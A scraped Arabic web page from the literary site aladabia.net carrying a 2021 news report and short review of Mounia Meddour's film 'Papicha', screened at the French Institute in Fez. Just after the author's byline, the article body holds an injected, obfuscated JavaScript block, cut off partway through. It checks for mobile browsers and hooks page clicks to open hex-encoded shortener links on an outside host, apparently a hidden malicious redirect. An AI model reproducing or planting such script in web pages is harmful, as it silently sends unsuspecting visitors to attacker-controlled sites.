<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-24292" class="post-24292 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">فيلم &#8220;بابيشا&#8221; بالمعهد الفرنسي بفاس</span></div>			<header class="entry-header">
				<h1 class="entry-title">فيلم &#8220;بابيشا&#8221; بالمعهد الفرنسي بفاس</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-09T16:39:00+03:00">9 يوليو، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فيلم%20&#8220;بابيشا&#8221;%20بالمعهد%20الفرنسي%20بفاس&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فيلم%20&#8220;بابيشا&#8221;%20بالمعهد%20الفرنسي%20بفاس%20-%20https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="599" height="899" src="https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg 599w, https://aladabia.net/wp-content/uploads/2021/07/2986650-200x300.jpg 200w" sizes="(max-width: 599px) 100vw, 599px" /></div>
			<div class="entry-content">
				<p style="font-weight: 400; text-align: justify;">‬تابع جمهور نوعي، مساء الخميس 8 يوليوز الجاري بحديقة المعهد الفرنسي بفاس، فيلم المخرجة الفرنسية- الجزائرية مونيا مدور &#8220;بابيشا&#8221; (2019) الذي تتمحور أحداثه حول طالبة جزائرية (نجمة) تحلم بأن تصبح مصممة أزياء وتفلح بمساعدة صديقاتها في تنظيم عرض لزي الحايك داخل حي جامعي للبنات، رغم المضايقات وعقليات التشدد الديني التي سادت الجزائر في تسعينيات القرن الماضي (العشرية السوداء) ورغم ما كلفها ذلك من تخريب وتقتيل من طرف الظلاميين.</p>
<p style="text-align: justify;">وقد استهل الصديق إبراهيم زرقاني، المكلف بالتنشيط الثقافي بالمعهد المذكور، عرض هذا الفيلم بكلمة مركزة رحب من خلالها بالحاضرين من متتبعي الأنشطة السينمائية لمعهد فاس معلنا عن عودة العروض السينمائية بهذا الفيلم، الذي سيتلوه في الخميس القادم عرض لفيلم تونسي، وذلك بعد توقف اضطراري فرضته جائحة كورونا. كما عرف باقتضاب بفيلم &#8220;بابيشا&#8221; ومخرجته وتمنى للحاضرين فرجة ممتعة.</p>
<p style="text-align: justify;">يمكن اعتبار فيلم &#8220;بابيشا&#8221; (110 د) انتصارا لنضالية واستقلالية المرأة الجزائرية ورفضا لكل القيود المكبلة لحريتها وقدراتها الإبداعية والمكرسة لدونيتها والحائلة دون تحقيقها لذاتها، بما في ذلك بعض العادات والتقاليد والتأويلات الدينية المغرضة، كما يمكن اعتباره أيضا نوعا من الاستمرارية لسينما الراحل عز الدين مدور (1947- 2000) وأساسا لفيلمه الروائي الرائد &#8220;جبل باية&#8221; (1997)، وهذا الأخير هو  والد المخرجة مونية مدور، الذي تحمل إسمه إحدى جوائز مهرجان تطوان لسينما البحر الأبيض المتوسط وهي جائزة العمل الأول.</p>
<p style="text-align: justify;">ومن غريب الصدف أن فيلم &#8220;بابيشا&#8221;، الذي فاز بمجموعة من الجوائز هنا وهناك، لا يزال ممنوعا من العرض بالقاعات السينمائية الجزائرية (؟؟؟)، في حين تم عرضه ببعض القاعات المغربية. كما أن السلطات الجزائرية لم ترخص لحد الآن لمخرجته بتصوير فيلمها الروائي الطويل الثاني ببلدها الأصلي، الشيء الذي دفع بها إلى اختيار المغرب فضاء لتصوير أحداثه.</p>
<p style="text-align: justify;">ما أثارني في هذا الفيلم، وهو إنتاج فرنسي بلجيكي قطري، هو تلقائية وقوة أداء بطلته الممثلة الشابة لينا خدري، حيث نجحت مخرجته إلى حد كبير في اختيار مكونات الكاستينغ، الذي يجمع بين ممثلات وممثلين شباب (خالد بنعيسى) ومخضرمين (نادية قاسي) ورواد (أحمد بنعيسى)، وإدارتهم بشكل مقبول.</p>
<p style="text-align: justify;">لا يخلو هذا الفيلم الروائي الطويل الأول لمونيا مدور، المزدادة بموسكو يوم 15 ماي 1978 من أب جزائري وأم روسية، من نقائص على مستوى تماسك بنائه الدرامي ووضوح رؤية مخرجته، كما لا يخلو من توابل اعتادت بعض الأفلام العربية والمغاربية بشكل خاص على إقحامها إرضاء للعين الأروبية أو الغربية عموما. لكنه بشكل عام فيلم مقبول نظرا للجهد الإبداعي المبذول في إنجازه على مستويات عدة.</p>
<p style="text-align: justify;">تجدر الإشارة إلى أن مونيا مدور اختيرت عضوة في لجنة تحكيم مسابقة &#8220;نظرة ما&#8221; بالدورة 74 لمهرجان كان السينمائي (6- 17 يوليوز 2021)، وقد سبق لها سنة 2019 أن شاركت بفيلمها هذا في نفس المسابقة (الدورة 72).</p>
<p>&nbsp;</p>
<p><strong>أحمد سيجلماسي</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 